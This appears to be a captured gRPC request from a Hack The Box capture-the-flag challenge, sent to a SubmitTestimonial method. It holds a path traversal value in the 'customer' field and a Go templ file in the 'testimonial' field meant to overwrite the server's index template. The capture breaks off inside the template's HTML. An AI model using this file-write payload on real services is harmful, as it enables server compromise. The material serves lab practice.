 grpc://94.237.49.166:34953 RickyService / SubmitTestimonial Invoke
Message Authorization Metadata Service definition Scripts Settings
1 {
2 "customer": "../../../../../challenge/view/home/index.templ",
3 "testimonial": "package home\n\nimport (\n    \"htbchal/view/layout\"\n    \"io/fs\"    \n
\"fmt\"\n    \"os\"\n)\n\ntempl Index() {\n    @layout.App(true) {\n<nav class=\"navbar
navbar-expand-lg navbar-dark bg-black\">\n  <div class=\"container-fluid\">\n    <a
class=\"navbar-brand\" href=\"/\">The Fray</a>\n    <button class=\"navbar-toggler\"
type=\"button\" data-toggle=\"collapse\" data-target=\"#navbarNav\"\n
aria-controls=\"navbarNav\" aria-expanded=\"false\" aria-label=\"Toggle navigation\">\n
<span class=\"navbar-toggler-icon\"></span>\n    </button>\n    <div class=\"collapse
navbar-collapse\" id=\"navbarNav\">\n        <ul class=\"navbar-nav ml-auto\">\n            <li